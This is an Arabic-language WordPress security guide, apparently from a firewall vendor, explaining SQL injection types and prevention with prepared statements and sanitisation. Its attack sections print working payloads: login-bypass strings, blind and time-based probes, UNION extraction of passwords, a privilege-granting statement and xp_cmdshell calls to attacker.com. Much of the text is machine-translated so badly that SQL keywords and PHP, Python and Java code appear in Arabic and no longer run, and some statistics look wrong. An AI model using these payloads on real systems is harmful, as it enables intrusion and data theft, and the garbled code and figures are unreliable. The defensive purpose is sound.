1) مقدمة عن حقن SQL

1.1) أهمية أمن موقع الويب

في عالم اليوم المترابط، تعمل شبكة الإنترنت كعمود فقري لعدد لا يحصى من الشركات، مما يمكنها من الوصول إلى الجماهير العالمية وإجراء المعاملات وتقديم الخدمات بكفاءة غير مسبوقة. ومع ذلك، فإن هذا المشهد الرقمي يفرض أيضًا تحديات أمنية كبيرة. ومع تزايد أهمية مواقع الويب في العمليات التجارية، فإنها تصبح أيضًا أهدافًا رئيسية للهجمات الإلكترونية. ومن أكثر أنواع هذه الهجمات انتشارًا وضررًا هو حقن SQL (SQLi).

حقن SQL هو أسلوب هجوم إلكتروني يقوم فيه المهاجمون بحقن كود SQL ضار في استعلام، مما يسمح لهم بالتلاعب بقاعدة البيانات الخلفية. يمكن أن يؤدي هذا إلى الوصول غير المصرح به إلى البيانات الحساسة، أو التلاعب بالبيانات، أو حتى السيطرة الكاملة على موقع الويب. وفقًا لتقرير صادر عن مشروع أمان تطبيقات الويب المفتوح (OWASP)، فإن حقن SQL من بين أكثر عشرة مخاطر أمنية لتطبيقات الويب أهمية. علاوة على ذلك، وجدت دراسة أجراها معهد بونيمون أن حقن SQL كانت مسؤولة عن ما يقرب من 20% من جميع خروقات البيانات، مما يجعلها تهديدًا شائعًا وخطيرًا.

1.2) مشهد التهديد المتزايد

يتطور مشهد التهديدات التي تواجه مواقع الويب باستمرار، حيث أصبح مجرمو الإنترنت أكثر تطورًا في أساليبهم. وتسلط الإحصائيات الأخيرة الضوء على التكرار والتأثير المثير للقلق للهجمات الإلكترونية:

- زيادة في الهجمات:وفقًا لتقرير صادر عن شركة Positive Technologies، ارتفع عدد هجمات حقن SQL بمقدار 21% في عام 2023 مقارنة بالعام السابق.

- التأثير الماليكشف "تقرير تكلفة خرق البيانات" الصادر عن معهد بونيمون أن متوسط تكلفة خرق البيانات في عام 2023 بلغ 144.45 مليون دولار، وكانت عمليات حقن SQL مساهمًا كبيرًا.

- نقاط ضعف الشركات الصغيرة:وجدت دراسة أجراها تقرير Hiscox Cyber Readiness Report أن 43% من الهجمات الإلكترونية تستهدف الشركات الصغيرة، والتي يستخدم الكثير منها WordPress بسبب سهولة استخدامه وقدرته على تحمل التكاليف.

1.3) لماذا يتم استهداف مواقع WordPress

يعد WordPress نظام إدارة المحتوى الأكثر شهرة في العالم، حيث يعمل على تشغيل أكثر من 401 مليون موقع ويب. ورغم شعبيته، التي تشهد على تنوعه وسهولة استخدامه، إلا أنه أيضًا هدف رئيسي لمجرمي الإنترنت. وفيما يلي بعض الأسباب التي تجعل مواقع WordPress مستهدفة بشكل متكرر:

- الاستخدام واسع النطاق:إن العدد الهائل من مواقع WordPress يجعلها هدفًا مربحًا. يمكن أن يؤثر الاستغلال الناجح على ملايين المواقع الإلكترونية.

- المكونات الإضافية والمظاهر التابعة لجهات خارجية:تعتمد قابلية التوسع في WordPress بشكل كبير على المكونات الإضافية والموضوعات، والتي تم تطوير العديد منها بواسطة جهات خارجية. لا يتبع جميع المطورين معايير أمان صارمة

الممارسات التي تؤدي إلى نقاط ضعف يمكن استغلالها من قبل المهاجمين. 3. الطبيعة مفتوحة المصدر:في حين أن طبيعة المصدر المفتوح لـ WordPress تعزز الابتكار والتعاون، فهذا يعني أيضًا أن قاعدة التعليمات البرمجية يمكن للجميع الوصول إليها، بما في ذلك الجهات الخبيثة التي يمكنها دراستها بحثًا عن نقاط الضعف. 4. سهل الاستخدام، لكنه لا يراعي الأمان دائمًاتم تصميم WordPress ليكون سهل الاستخدام، مما يجذب العديد من المستخدمين غير الفنيين الذين قد لا يتبعون أفضل ممارسات الأمان، مثل تحديث البرامج أو استخدام كلمات مرور قوية.

1.4) دراسات الحالة: أمثلة من العالم الحقيقي

لفهم التأثير الحقيقي لحقن SQL، دعونا نلقي نظرة على بعض الحالات البارزة التي عانت فيها الشركات من مثل هذه الهجمات، والعواقب التي واجهتها، وعمليات التعافي الخاصة بها.

- حادثة مجموعة تالك تيليكوم (2015):تعرضت شركة TalkTalk للاتصالات، التي يقع مقرها في المملكة المتحدة، لاختراق هائل للبيانات بسبب هجوم حقن SQL. استغل المهاجمون ثغرة أمنية في موقع الشركة على الويب، فتمكنوا من الوصول إلى البيانات الشخصية لأكثر من 156 ألف عميل.

تأثير:أدى الاختراق إلى خسائر مالية كبيرة، حيث قدرت التكاليف بنحو 60 مليون جنيه إسترليني. كما واجهت الشركة أضرارًا جسيمة في سمعتها، حيث خسرت أكثر من 100 ألف عميل وشهدت انخفاضًا حادًا في قيمة أسهمها.

استعادة:نفذت شركة TalkTalk إصلاحًا أمنيًا شاملاً، بما في ذلك التشفير الأقوى، والمراقبة المحسنة، وعمليات التدقيق الأمني المنتظمة. كما واجهت الشركة تدقيقًا قانونيًا وتنظيميًا، مما أدى إلى فرض غرامات وتحسينات إلزامية في وضعها الأمني. - حادثة Heartland Payment Systems (2008):تعرضت شركة Heartland Payment Systems، وهي شركة معالجة مدفوعات، لواحدة من أكبر عمليات اختراق البيانات في التاريخ بسبب هجوم حقن SQL. قام المهاجمون بحقن كود ضار في نظام معالجة المدفوعات الخاص بالشركة، مما أدى إلى سرقة معلومات من أكثر من 100 مليون معاملة ببطاقات الائتمان والخصم.

تأثير:تكبدت شركة Heartland ما يقرب من 1.4 مليار دولار أمريكي نتيجة للاختراق، وذلك في صورة غرامات وتسويات قانونية وجهود إصلاحية. كما عانت الشركة من أضرار جسيمة لحقت بسمعتها، مما أدى إلى خسارة أعمالها وانخفاض أسعار أسهمها.

استعادة:استجابت Heartland من خلال الاستثمار بكثافة في الأمان، لتصبح من دعاة معايير أمان الدفع في الصناعة. لقد طبقت التشفير الشامل والرمز المميز لحماية البيانات الحساسة وخضعت لعمليات تدقيق أمنية صارمة لاستعادة الثقة مع العملاء والزبائن. - حادثة الخطوط الجوية البريطانية (2018):تعرضت شركة الخطوط الجوية البريطانية لهجوم حقن SQL متطور، مما أدى إلى سرقة البيانات الشخصية والمالية لنحو 380 ألف عميل. استغل المهاجمون ثغرة أمنية في موقع الشركة على الإنترنت، مما أدى إلى تعريض أنظمة الحجز والدفع للخطر.

تأثير:تكبدت شركة الخطوط الجوية البريطانية غرامات تقدر بنحو 183 مليون جنيه إسترليني من مكتب مفوض المعلومات (ICO)، بموجب لوائح اللائحة العامة لحماية البيانات. كما واجهت شركة الطيران أضرارًا كبيرة في سمعتها وفقدان ثقة العملاء.

استعادة:استثمرت الخطوط الجوية البريطانية في تدابير أمنية متقدمة، بما في ذلك تنفيذ جدار حماية تطبيقات الويب (WAF)، وتحسين أنظمة المراقبة الخاصة بها، وإجراء تدريبات أمنية منتظمة لموظفيها. كما قامت الشركة بتحسين إجراءات الاستجابة للحوادث للكشف بسرعة عن التهديدات المستقبلية والتخفيف منها.

1.5) الدروس المستفادة من دراسات الحالة:

تسلط دراسات الحالة هذه الضوء على العواقب الوخيمة لهجمات حقن SQL، بما في ذلك الخسائر المالية والعقوبات التنظيمية والأضرار التي تلحق بالسمعة. كما تسلط الضوء على أهمية تدابير الأمن الاستباقية والحاجة إلى المراقبة المستمرة وتحسين ممارسات الأمن.

باختصار، لا يمكن المبالغة في أهمية أمن المواقع الإلكترونية. ومع تطور مشهد التهديدات وتطور الهجمات الإلكترونية، يتعين على أصحاب المواقع الإلكترونية، وخاصة أولئك الذين يستخدمون WordPress، أن يكونوا يقظين. ومن خلال فهم المخاطر والتعلم من الحوادث السابقة وتنفيذ تدابير أمنية قوية، يمكن للشركات حماية نفسها من عمليات حقن SQL والتهديدات الإلكترونية الأخرى.

في الأقسام التالية، سنتعمق أكثر في استراتيجيات محددة لمنع حقن SQL، مع التركيز على الخطوات والأدوات العملية، بما في ذلك WP-Firewall، لحماية موقع WordPress الخاص بك.

2) فهم حقن SQL

2.1) الخلفية الفنية

لفهم عمليات حقن SQL بشكل فعال وكيفية منعها، من الضروري فهم أساسيات SQL وكيفية تفاعل قواعد البيانات مع تطبيقات الويب.

2.1.1) أساسيات SQL

لغة الاستعلامات البنيوية (SQL) هي اللغة القياسية المستخدمة للتواصل مع قواعد البيانات ومعالجتها. تُستخدم أوامر SQL لأداء مهام مثل استرداد البيانات وتحديثها وإدخالها وحذفها. تتضمن بعض أوامر SQL الأكثر شيوعًا ما يلي:

يختار:استرجاع البيانات من جدول واحد أو أكثر.إدراج:إضافة بيانات جديدة إلى جدول.تحديث:تعديل البيانات الموجودة داخل الجدول.يمسح:يزيل البيانات من الجدول.

2.1.2) كيفية تفاعل قواعد البيانات مع تطبيقات الويب

تعتمد تطبيقات الويب على قواعد البيانات لتخزين البيانات وإدارتها. وعادةً ما يتبع هذا التفاعل الخطوات التالية:

- إدخال المستخدم:يتفاعل المستخدمون مع تطبيق الويب من خلال النماذج أو حقول البحث أو طرق الإدخال الأخرى.

- إرسال البياناتيقوم تطبيق الويب بجمع بيانات الإدخال وإنشاء استعلام SQL استنادًا إلى هذه البيانات المُدخلة.

- تنفيذ الاستعلام:يتم إرسال استعلام SQL الذي تم إنشاؤه إلى قاعدة البيانات للتنفيذ.

- معالجة النتيجة:تعمل قاعدة البيانات على معالجة الاستعلام وإرجاع النتيجة إلى تطبيق الويب، والذي يعرضها بعد ذلك للمستخدم.

على سبيل المثال، ضع في اعتبارك نموذج تسجيل دخول بسيط حيث يقوم المستخدم بإدخال اسم المستخدم وكلمة المرور. قد يقوم تطبيق الويب بإنشاء استعلام SQL مثل هذا:

اختر * من المستخدمين حيث اسم المستخدم = 'مدخلات المستخدم' وكلمة المرور = 'مدخلات المستخدم'؛2.1.3) لماذا تستغل عمليات حقن SQL هذه التفاعلات

تحدث عمليات حقن SQL عندما يقوم المهاجمون بإدخال كود SQL ضار في حقل إدخال، مما يخدع قاعدة البيانات لتنفيذ أوامر غير مقصودة. يحدث هذا لأن التطبيق يفشل في التحقق من صحة مدخلات المستخدم وتطهيرها بشكل صحيح، مما يسمح بتنفيذ الكود المحقون كجزء من استعلام SQL. من خلال استغلال هذه الثغرة الأمنية، يمكن للمهاجمين الحصول على وصول غير مصرح به إلى بيانات حساسة، أو التلاعب بقاعدة البيانات، أو حتى تنفيذ عمليات إدارية.

2.2) أنواع مختلفة من حقن SQL

يمكن تصنيف عمليات حقن SQL بشكل عام إلى ثلاثة أنواع رئيسية: عمليات حقن SQL الكلاسيكية، وعمليات حقن SQL العمياء، وعمليات حقن SQL خارج النطاق. ويستغل كل نوع جوانب مختلفة من التفاعل بين تطبيقات الويب وقواعد البيانات.

2.2.1) حقن SQL الكلاسيكي

حقن SQL الكلاسيكي، المعروف أيضًا باسم حقن SQL داخل النطاق، هو النوع الأكثر شيوعًا. يتضمن قيام المهاجم بإدخال كود SQL ضار مباشرة في حقول إدخال المستخدم للتلاعب بقاعدة البيانات.

مثال:

خذ بعين الاعتبار نموذج تسجيل الدخول حيث يقوم المهاجم بإدخال:

اسم المستخدم: ' أو '1'='1

كلمة المرور: أي شيءيصبح استعلام SQL الناتج:

اختر * من المستخدمين حيث اسم المستخدم = '' أو '1'='1' وكلمة المرور = 'أي شيء'؛منذ الحالة '1'='1' إذا كان هذا صحيحًا دائمًا، فإن الاستعلام يعيد جميع السجلات، مما قد يمنح المهاجم إمكانية الوصول دون اسم مستخدم وكلمة مرور صالحين.

2.2.2) حقن SQL الأعمى

يحدث حقن SQL الأعمى عندما لا يقوم التطبيق بالكشف عن معلومات قاعدة البيانات بشكل مباشر، ولكن لا يزال بإمكان المهاجم استنتاج النتائج استنادًا إلى سلوك التطبيق.

أنواع حقن SQL العمياء:

- حقن SQL العمياء المستند إلى Boolean:يرسل المهاجم استعلامات تعيد القيمة true أو false استنادًا إلى الاستجابة. ويمكن للمهاجم ملاحظة الاختلاف في الاستجابات لتحديد ما إذا كانت عملية الحقن ناجحة. على سبيل المثال، قد يقوم المهاجم بإدخال.

' AND 1=1 -- (يُثبت أنه صحيح)

' AND 1=2 -- (يُثبت أنه خطأ)- حقن SQL العمياء المستندة إلى الوقت:يرسل المهاجم استعلامات تتسبب في حدوث تأخيرات إذا كانت شروط معينة صحيحة. وإذا كان هناك تأخير، يعرف المهاجم أن الشرط صحيح. على سبيل المثال:

' أو IF(1=1, SLEEP(5), 0) -- (يؤخر الاستجابة لمدة 5 ثوانٍ)

' أو إذا (1 = 2، SLEEP (5)، 0) -- (بدون تأخير)2.2.3) حقن SQL خارج النطاق

تعتمد عملية حقن SQL خارج النطاق على قدرة قاعدة البيانات على تقديم طلبات DNS أو HTTP لإرسال البيانات إلى خادم بعيد يتحكم فيه المهاجم. هذا النوع أقل شيوعًا ولكنه قد يكون فعالًا للغاية في السيناريوهات التي لا تكون فيها عمليات حقن SQL داخل النطاق أو بشكل أعمى ممكنة.

مثال:

قد يقوم المهاجم بحقن:

'; EXEC master..xp_cmdshell 'nslookup attacker.com' --يؤدي هذا الأمر إلى قيام خادم قاعدة البيانات بإجراء بحث DNS المهاجم.كوم، مما يؤكد نجاح عملية حقن SQL وإمكانية استخراج البيانات.

أمثلة وسيناريوهات

i. حقن SQL الكلاسيكي في وظيفة البحث

تأخذ وظيفة البحث في موقع الويب مدخلات المستخدم وتنشئ استعلام SQL:

اختر * من المنتجات حيث الاسم مثل '%user_input%';إذا قام المهاجم بإدخال:

' أو '1'='1الاستعلام الناتج:

اختر * من المنتجات حيث الاسم مثل '%' أو '1'='1%';إرجاع جميع المنتجات بسبب الحالة '1'='1' هو دائما صحيح.

ii. حقن SQL أعمى قائم على المنطق في نموذج تسجيل الدخول

قد يستخدم نموذج تسجيل الدخول:

اختر * من المستخدمين حيث اسم المستخدم = 'مدخلات المستخدم' وكلمة المرور = 'مدخلات المستخدم'؛يقوم المهاجم بإدخال:

' أو '1'='1 --قد لا يكشف التطبيق عن تسجيل دخول ناجح، لكنه قد يظهر سلوكيات مختلفة (على سبيل المثال، رسائل الخطأ أو عمليات إعادة التوجيه)، مما يسمح للمهاجم باستنتاج النجاح.

ثالثًا: حقن SQL أعمى يعتمد على الوقت في نموذج الملاحظات

قد يقوم نموذج التعليقات بإنشاء استعلام:

أدخل في التعليقات (التعليق) القيم ('user_input');يقوم المهاجم بإدخال:

'); إذا (1 = 1، النوم (5)، 0)؛ --يشير التأخير في استجابة قاعدة البيانات's إلى نجاح الحقن.

iv. حقن SQL خارج النطاق في لوحة الإدارة

قد تعمل لوحة الإدارة على:

حدد * من السجلات حيث الإجراء = 'إدخال المستخدم';يقوم المهاجم بإدخال:

'; EXEC master..xp_cmdshell 'nslookup attacker.com' --طلب DNS الخاص بخادم قاعدة البيانات's المهاجم.كوم يشير إلى الحقن الناجح.

2.3) أهم النقاط المستفادة من فهم حقن SQL

يتضمن فهم عمليات حقن SQL التعرف على التفاعلات الأساسية بين تطبيقات الويب وقواعد البيانات، وكيف يستغل المهاجمون هذه التفاعلات. من خلال التعرف على أنواع مختلفة من عمليات حقن SQL — الكلاسيكية والعمياء وخارج النطاق — يمكنك الاستعداد بشكل أفضل للدفاع ضد هذه التهديدات. في الأقسام التالية، سنستكشف استراتيجيات وأدوات محددة، بما في ذلك WP-Firewall، لحماية موقع WordPress الخاص بك من هجمات حقن SQL.

3) كيف تعمل حقن SQL

3.1) مثال تفصيلي للإرشادات

لفهم كيفية عمل حقن SQL، دعنا نتناول بالتفصيل خطوة بخطوة كيفية قيام المهاجم بتحديد الثغرات الأمنية، وحقن التعليمات البرمجية الضارة، واستغلال قاعدة البيانات.

3.1.1) العثور على نقاط الضعف

- استطلاع:يبدأ المهاجم بجمع المعلومات حول موقع الويب المستهدف. ويبحث عن حقول الإدخال، مثل نماذج تسجيل الدخول أو مربعات البحث أو معلمات URL، حيث يمكنه حقن كود SQL. يمكن لأدوات مثل SQLMap أو Burp Suite أتمتة هذه العملية.

- اختبار المدخلات:يختبر المهاجم حقول الإدخال هذه عن طريق إدخال حمولات حقن SQL الشائعة مثل:

' أو '1'='1' --- تم تصميم هذا الإدخال لمعالجة استعلامات SQL ومعرفة ما إذا كان التطبيق يتصرف بشكل غير متوقع، مثل عرض رسائل الخطأ أو تجاوز المصادقة.

3.1.2) حقن التعليمات البرمجية الضارة

- صناعة الحمولة:بمجرد تحديد الثغرة الأمنية، يقوم المهاجم بإنشاء حمولة SQL أكثر تحديدًا لتحقيق أهدافه. على سبيل المثال، لتجاوز مصادقة تسجيل الدخول، قد يستخدمون:

' أو '1'='1' --- في نموذج تسجيل الدخول حيث يكون استعلام SQL هو:

اختر * من المستخدمين حيث اسم المستخدم = 'مدخلات المستخدم' وكلمة المرور = 'مدخلات المستخدم'؛- يقوم المهاجم بإدخال:

اسم المستخدم: ' أو '1'='1

كلمة المرور: أي شيءيصبح الاستعلام الناتج:

اختر * من المستخدمين حيث اسم المستخدم = '' أو '1'='1' وكلمة المرور = 'أي شيء'؛منذ '1'='1' يكون دائمًا صحيحًا، ويقوم الاستعلام بإرجاع جميع المستخدمين، ويحصل المهاجم على وصول غير مصرح به.

3.1.3) استغلال قاعدة البيانات

استخراج البيانات:يمكن للمهاجم تعديل حمولته لاستخراج البيانات. على سبيل المثال:

' UNION SELECT اسم المستخدم وكلمة المرور من المستخدمين --إذا تم استخدامه في حقل البحث:

اختر * من المنتجات حيث الاسم مثل '%user_input%';يقوم المهاجم بإدخال:

%' UNION SELECT اسم المستخدم وكلمة المرور من المستخدمين --يؤدي هذا إلى قيام التطبيق بإرجاع أسماء المستخدمين وكلمات المرور بالإضافة إلى نتائج المنتج.تصعيد الامتيازات:قد يسعى المهاجمون المتقدمون إلى زيادة الامتيازات من خلال استغلال الوظائف الإدارية. على سبيل المثال:

' أو 1=1; منح جميع الامتيازات على *.* إلى 'المهاجم'@'%' الذي تم تحديده بواسطة 'كلمة المرور' --الأوامر الخبيثة:في بعض الحالات، يقوم المهاجمون بتنفيذ أوامر النظام من خلال قاعدة البيانات. على سبيل المثال:

'); EXEC xp_cmdshell('nslookup attacker.com') --3.2) نقاط الضعف الشائعة

هناك العديد من الثغرات الأمنية الشائعة في WordPress ومنصات CMS الأخرى تجعلها عرضة لحقن SQL:

- حقول الإدخال غير المعقمة:النماذج وأشرطة البحث ومعلمات URL التي لا تقوم بتطهير إدخال المستخدم بشكل صحيح.

- الإضافات والموضوعات القديمة:المكونات الإضافية والمظاهر ذات الثغرات الأمنية المعروفة والتي لم يتم تحديثها.

- نقاط نهاية API غير الآمنة:واجهات برمجة التطبيقات التي لا تقوم بالتحقق من صحة بيانات الإدخال أو تطهيرها.

- آليات المصادقة الضعيفة:أنظمة تسجيل الدخول التي تفشل في الحماية ضد هجمات القوة الغاشمة أو لا تستخدم البيانات المعدة.

- معالجة الخطأ بشكل غير صحيح:التطبيقات التي تعرض رسائل خطأ SQL مفصلة للمستخدمين، مما يوفر للمهاجمين معلومات قيمة.

4) تأثير حقن SQL

4.1) العواقب التفصيلية

- مثال على خرق البيانات:يتعرض موقع للتجارة الإلكترونية لهجوم حقن SQL حيث يتم استخراج بيانات العملاء، بما في ذلك الأسماء والعناوين ومعلومات بطاقات الائتمان. يبيع المهاجم هذه البيانات على الويب المظلم، مما يؤدي إلى الاحتيال المالي وسرقة الهوية.

- مثال على معالجة البيانات:يقوم أحد المهاجمين بتعديل معلومات التسعير على متجر عبر الإنترنت عن طريق حقن كود SQL ضار. ويقومون بتغيير أسعار العناصر ذات القيمة العالية إلى $1 وشرائها بجزء بسيط من التكلفة، مما يتسبب في خسارة مالية كبيرة للشركة.

- مثال على الوصول غير المصرح به:تم اختراق نظام إدارة المحتوى لموقع إخباري عبر حقن SQL. يحصل المهاجم على حق الوصول الإداري، وينشر مقالات إخبارية كاذبة، ويضر بمصداقية الموقع.

- مثال على رفض الخدمة:يستخدم المهاجم حقن SQL لإجراء عدد كبير من الاستعلامات التي تتطلب موارد كثيفة، مما يؤدي إلى إرهاق خادم قاعدة البيانات والتسبب في عدم استجابة موقع الويب، مما يؤدي إلى رفض الخدمة للمستخدمين الشرعيين.

4.2) التأثيرات طويلة المدى

- سيناريو تأثير تحسين محركات البحث:بعد هجوم حقن SQL، يتم حقن نصوص ضارة في صفحات الموقع، مما يؤدي إلى قيام محركات البحث بتصنيف الموقع على أنه معرض للخطر. ويؤدي هذا إلى انخفاض ترتيب البحث، وانخفاض حركة المرور العضوية، وتشويه السمعة عبر الإنترنت.

- سيناريو فقدان ثقة المستخدم:يفقد عملاء موقع التجارة الإلكترونية الثقة بعد سرقة بياناتهم الشخصية في هجوم حقن SQL. تؤدي التغطية الإعلامية السلبية وشكاوى العملاء إلى انخفاض المبيعات وتضرر سمعة العلامة التجارية.

- قضايا الامتثال التنظيميمجموع الاستنتاجات

4.3) تلخيص

إن فهم كيفية عمل حقن SQL وتحديد نقاط الضعف الشائعة والتعرف على التأثيرات العميقة لمثل هذه الهجمات هي خطوات حاسمة في حماية موقع WordPress الخاص بك. يمكن أن تكون عواقب حقن SQL وخيمة، حيث لا تؤثر فقط على عملياتك الفورية ولكن أيضًا على صحة عملك على المدى الطويل وسمعتك وامتثالك للوائح.

في الأقسام التالية، سوف نستكشف الاستراتيجيات التفصيلية وأفضل الممارسات لمنع حقن SQL، مع التركيز على التدابير والأدوات العملية مثل WP-Firewall لتعزيز أمان موقع WordPress الخاص بك.

5) استراتيجيات لمنع حقن SQL

5.1) استخدام العبارات المعدة والاستعلامات ذات المعلمات

أمثلة متعمقة

تعتبر العبارات المعدة والاستعلامات ذات المعلمات أمرًا بالغ الأهمية في منع حقن SQL لأنها تضمن التعامل مع كود SQL والبيانات بشكل منفصل. دعنا نستكشف كيفية استخدام هذه التقنيات في لغات البرمجة وأنظمة قواعد البيانات المختلفة.

PHP مع MySQL (باستخدام PDO)

توفر كائنات بيانات PHP (PDO) واجهة متسقة للوصول إلى قواعد البيانات في PHP. فيما يلي مثال لاستخدام العبارات المعدة مسبقًا مع PDO:

نسخ الكود php<?php

$pdo = PDO جديد ('؛ mysql:host=localhost؛ اسم قاعدة البيانات=testdb'؛، '؛ اسم المستخدم'؛، '؛ كلمة المرور'؛)؛

$stmt = $pdo->prepare('اختر * من المستخدمين حيث اسم المستخدم = :اسم المستخدم وكلمة المرور = :كلمة المرور');

$stmt->تنفيذ(['اسم المستخدم' => $اسم المستخدم، 'كلمة المرور' => $كلمة المرور]);

$results = $stmt->fetchAll(PDO::FETCH_ASSOC);

؟>

بايثون مع MySQL (باستخدام MySQL Connector)

في بايثون، موصل mysql-python يمكن استخدام المكتبة للتفاعل مع قواعد بيانات MySQL بشكل آمن:

نسخ الكوداستيراد mysql.connector

conn = mysql.connector.connect(المستخدم = '؛ اسم المستخدم '؛، كلمة المرور = '؛ كلمة المرور '؛، المضيف = '؛ المضيف المحلي '؛، قاعدة البيانات = '؛ قاعدة بيانات الاختبار '؛)

المؤشر = conn.cursor()

الاستعلام = "SELECT * FROM users WHERE username = %s AND password = %s"

cursor.execute(الاستعلام، (اسم المستخدم، كلمة المرور))

النتائج = cursor.fetchall()

إغلاق الاتصال

Java مع PostgreSQL (باستخدام JDBC)

بالنسبة لتطبيقات Java التي تستخدم PostgreSQL، توفر مكتبة JDBC طرقًا لاستخدام العبارات المعدة:

javaنسخ الكوداستيراد java.sql.*;

الفئة العامة SQLInjectionExample {

public static void main(String[] args) {

سلسلة عنوان URL = "jdbc:postgresql://localhost/testdb";

سلسلة المستخدم = "اسم المستخدم"؛

سلسلة كلمة المرور = "كلمة المرور"؛

حاول (Connection conn = DriverManager.getConnection(url، المستخدم، كلمة المرور)) {

سلسلة الاستعلام = "SELECT * FROM users WHERE username = ? AND password = ?";

بيان جاهز stmt = conn.prepareStatement(الاستعلام)؛

stmt.setString(1، اسم المستخدم)؛

stmt.setString(2، كلمة المرور)؛

مجموعة النتائج rs = stmt.executeQuery();

بينما (rs.next()) {

System.out.println(rs.getString("اسم المستخدم"));

}

} catch (استثناء SQLe) {

e.printStackTrace();

}

}

}

المزايا والقيود

المزايا:

- حماية:تمنع العبارات المعدة مسبقًا حقن SQL من خلال ضمان التعامل مع بيانات الإدخال دائمًا على أنها بيانات، وليست كودًا قابلاً للتنفيذ.

- أداء:يمكن أن تكون العبارات المعدة مسبقًا أكثر كفاءة في تنفيذ نفس الاستعلام عدة مرات باستخدام معلمات مختلفة.

- قابلية القراءة:تساعد على فصل منطق SQL عن معالجة البيانات، مما يجعل الكود أنظف وأسهل في الصيانة.

القيود:

- منحنى التعلم:يجب على المطورين أن يتعلموا كيفية تنفيذ البيانات المعدة مسبقًا، والتي قد تكون صعبة بالنسبة للمبتدئين.

- النفقات العامة:في بعض الحالات، قد يكون هناك تكلفة أداء طفيفة عند استخدام العبارات المعدة مقارنة بالاستعلامات البسيطة، على الرغم من أن هذا يمكن إهماله بشكل عام.

5.2) تطهير مدخلات المستخدم

يعد تطهير مدخلات المستخدم ممارسة أساسية لمنع حقن SQL. ويتضمن ذلك تنظيف بيانات الإدخال والتحقق من صحتها للتأكد من أنها آمنة قبل معالجتها.

وظائف التعقيم

بي اتش بي:

أحرف خاصة بـ html:تحويل الأحرف الخاصة إلى كيانات HTML، مما يمنع حقن HTML.مرشح_متغير():يقوم بتصفية المتغير باستخدام مرشح محدد، وهو مفيد للتحقق من صحة أنواع مختلفة من البيانات وتطهيرها.mysqli_real_escape_string():يقوم بحذف الأحرف الخاصة الموجودة في السلسلة لاستخدامها في عبارة SQL.

ووردبريس:

تطهير حقل النص:ينظف سلسلة من إدخال المستخدم أو من قاعدة البيانات.esc_sql():يقوم بحفظ البيانات لاستخدامها في استعلامات SQL.wp_kses():يزيل العلامات والسمات HTML غير المسموح بها.

أطر عمل الويب الشائعة الأخرى:

بايثون (جانجو):

شريط العلامات:يزيل علامات HTML من السلسلة.يهرب():يتجنب الأحرف الخاصة في السلسلة.

جافا سكريبت (Node.js):

التحقق من صحة.escape():يقوم بحذف السلسلة لإدراجها بشكل آمن في HTML.تطهير-html:مكتبة لتنظيف مدخلات HTML.

الأخطاء الشائعة

- الاعتماد فقط على التحقق من جانب العميل:يمكن تجاوز التحقق من صحة جانب العميل بسهولة. قم دائمًا بإجراء التحقق والتطهير على جانب الخادم.مثال:يمكن للمهاجم تعطيل JavaScript في متصفحه أو اعتراض الطلبات وتعديلها قبل وصولها إلى الخادم.

- الاستخدام غير السليم لوظائف التعقيم:قد يؤدي استخدام وظيفة التعقيم الخاطئة للسياق إلى حدوث ثغرات أمنية.مثال: استخدام

أحرف خاصة بـ htmlبدلاً منmysqli_real_escape_string()لأن استعلامات SQL قد تجعل التطبيق عرضة لحقن SQL. - التحقق من صحة البيانات غير مكتمل:عدم التحقق من صحة البيانات بشكل كامل قد يؤدي إلى ثغرات الحقن.مثال:افتراض إدخال رقمي دون التحقق من أنه رقم بالفعل يمكن أن يسمح للمهاجمين بحقن كود SQL.

تجنب الأخطاء الشائعة

- التحقق الشامل:التحقق من صحة جميع مدخلات المستخدم وفقًا للتنسيقات المتوقعة. استخدم وظائف مثل

مرشح_متغير()في PHP أو Django's المدققين المدمجين لضمان سلامة البيانات.مثال:التحقق من صحة عناوين البريد الإلكتروني باستخدامfilter_var($email، FILTER_VALIDATE_EMAIL)في PHP. - التطهير حسب السياق:استخدم وظائف التعقيم المناسبة لسياق البيانات (على سبيل المثال، SQL، HTML، URL).مثال: يستخدم

mysqli_real_escape_string()لمدخلات SQL وأحرف خاصة بـ htmlلمحتوى HTML. - الفحوصات على جانب الخادم:قم دائمًا بتطبيق التحقق من صحة البيانات وتطهيرها على جانب الخادم، بغض النظر عن عمليات التحقق من جانب العميل.مثال:التحقق من صحة طول الإدخال ونوعه وتنسيقه على جانب الخادم، حتى إذا كان جانب العميل قد أجرى هذه الفحوصات بالفعل.

من خلال استخدام العبارات المعدة والاستعلامات ذات المعلمات، يمكن للمطورين تقليل مخاطر حقن SQL بشكل كبير. بالإضافة إلى ذلك، تعمل عملية التطهير والتحقق من صحة مدخلات المستخدم على تعزيز الأمان بشكل أكبر. إن تجنب الأخطاء الشائعة وضمان التطهير الشامل والمحدد للسياق من الممارسات الأساسية. في الأقسام التالية، سنستمر في استكشاف استراتيجيات وأدوات إضافية لحماية موقع WordPress الخاص بك من عمليات حقن SQL والتهديدات الأمنية الأخرى.

5.3) استخدام وظائف API الخاصة بـ WordPress

فئة قاعدة بيانات WordPress (قاعدة بيانات قاعدة بيانات الوب) توفر طريقة آمنة وفعالة للتفاعل مع قاعدة بيانات WordPress باستخدام الوظائف المضمنة. تم تصميم هذه الوظائف لتطهير استعلامات SQL وإعدادها، وبالتالي منع هجمات حقن SQL.

الاستخدام المتقدم

استخدام wpdb::تحضير() للاستعلامات المعقدة

ال wpdb::تحضير() تعد هذه الوظيفة ضرورية لإعداد عبارات SQL بأمان. فهي تضمن إفلات المتغيرات بشكل صحيح قبل تضمينها في استعلام SQL.

المثال 1: استعلام تحديد آمن مع معلمات متعددة

نسخ الكود php$wpdb العالمي؛

$user_id = 1؛

$status = 'نشط';

$query = $wpdb->تحضير(

"اختر * من wp_users حيث ID = %d و status = %s"،

$user_id،

$حالة

);

$results = $wpdb->get_results($query);

في هذا المثال، %d هو عنصر نائب لعدد صحيح، و %s هو عنصر نائب لسلسلة. wpdb::تحضير() تضمن الوظيفة إدراج المتغيرات بأمان في الاستعلام.

مثال 2: استخدام wpdb::تحضير() مع الانضمامات والاستعلامات الفرعية

نسخ الكود php$wpdb العالمي؛

$post_id = 5؛

$query = $wpdb->تحضير(

"اختر p.*، u.user_login من wp_posts p

الانضمام الداخلي wp_users u ON p.post_author = u.ID

حيث p.ID = %d،

$post_id

);

$post_details = $wpdb->get_results($query);

يوضح هذا الاستعلام كيف wpdb::تحضير() يمكن استخدامه مع الانضمامات لجلب البيانات ذات الصلة من جداول متعددة بشكل آمن.

استخدام wpdb::إدراج(), wpdb::تحديث()، و wpdb::حذف()

